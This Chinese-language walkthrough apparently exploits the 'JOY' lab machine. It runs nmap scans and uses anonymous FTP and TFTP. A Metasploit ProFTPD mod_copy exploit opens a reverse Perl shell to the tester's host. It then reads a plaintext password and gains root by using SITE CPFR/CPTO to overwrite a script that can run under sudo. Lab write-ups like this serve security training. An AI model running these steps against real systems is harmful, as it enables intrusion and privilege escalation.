信息收集
| IP Address | Opening Ports |
|---|---|
| 192.168.101.150 | TCP:21,22,25,80,110,139,143,445,465,587,993,995 |
$ nmap -p- 192.168.101.150 --21,22,25,min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxr-x 2 ftp ftp 4096 Jan 6 2019 download
|_drwxrwxr-x 2 ftp ftp 4096 Jan 10 2019 upload
22/tcp open ssh Dropbear sshd 0.34 (protocol 2.0)
25/tcp open smtp Postfix smtpd
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
80/tcp open http Apache httpd 2.4.25
| http-ls: Volume /
| SIZE TIME FILENAME
| - 2016-07-19 20:03 ossec/
|_
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Index of /
110/tcp open pop3 Dovecot pop3d
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_pop3-capabilities: CAPA RESP-CODES SASL PIPELINING AUTH-RESP-CODE UIDL STLS TOP
|_ssl-date: TLS randomness does not represent time
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap Dovecot imapd
|_imap-capabilities: more IDLE listed have LOGIN-REFERRALS ENABLE post-login LITERAL+ LOGINDISABLEDA0001 ID capabilities Pre-login IMAP4rev1 OK STARTTLS SASL-IR
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
445/tcp open netbios-ssn Samba smbd 4.5.12-Debian (workgroup: WORKGROUP)
465/tcp open smtp Postfix smtpd
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
|_ssl-date: TLS randomness does not represent time
587/tcp open smtp Postfix smtpd
| ssl-cert: Subject: commonName=JOY
| Subject Alternative Name: DNS:JOY
| Not valid before: 2018-12-23T14:29:24
|_Not valid after: 2028-12-20T14:29:24
|_ssl-date: TLS randomness does not represent time
|_smtp-commands: JOY.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8
993/tcp open ssl/imap Dovecot imapd
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
|_imap-capabilities: IDLE listed more LOGIN-REFERRALS ENABLE post-login LITERAL+ have ID capabilities Pre-login IMAP4rev1 OK AUTH=PLAINA0001 SASL-IR
|_ssl-date: TLS randomness does not represent time
995/tcp open ssl/pop3 Dovecot pop3d
|_ssl-date: TLS randomness does not represent time
|_pop3-capabilities: CAPA RESP-CODES SASL(PLAIN) USER AUTH-RESP-CODE UIDL PIPELINING TOP
| ssl-cert: Subject: commonName=JOY/organizationName=Good Tech Pte. Ltd/stateOrProvinceName=Singapore/countryName=SG
| Not valid before: 2019-01-27T17:23:23
|_Not valid after: 2032-10-05T17:23:23
Service Info: Hosts: The, JOY.localdomain, 127.0.1.1, JOY; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.12-Debian)
| Computer name: joy
| NetBIOS computer name: JOY\x00
| Domain name: \x00
| FQDN: joy
|_ System time: 2024-07-16T13:11:48+08:00
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-07-16T05:11:48
|_ start_date: N/A
|_nbstat: NetBIOS name: JOY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
|_clock-skew: mean: -2h40m00s, deviation: 4h37m07s, median: -1s
ProFTPD 本地权限

$ sudo nmap -Pn -sU -A --top-ports=20 -v 192.168.101.150
snmp泄露有关正在运行的服务的大量信息。

$ ftp 192.168.101.150

ftp> get directory
通过匿名登录下载directory

关于patrick用户directory目录


$ tftp 192.168.101.150 36969
通过tftp下载文件version_control

ProFTPD版本为1.3.5
目录/var/www/tryingharderisjoy

use exploit/unix/ftp/proftpd_modcopy_exec
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.101.150
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload payload/cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.101.128
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/tryingharderisjoy
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > run


www-data@JOY:/var/www/tryingharderisjoy/ossec$ cat patricksecretsofjoy
patrick:apollo098765
www-data@JOY:/var/www/tryingharderisjoy/ossec$ su patrick
权限提升

patrick@JOY:/tmp$ sudo -l
$ echo '/bin/bash' >test

$ ftp 192.168.101.150
ftp> cd upload
ftp> put test
telnet 192.168.101.150 21
site cpfr /home/ftp/upload/test
site cpto /home/patrick/script/test

patrick@JOY:~$ sudo /home/patrick/script/test

Proof.txt 截屏

Proof.txt 内容
Never grant sudo permissions on scripts that perform system functions!























 1063
1063

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








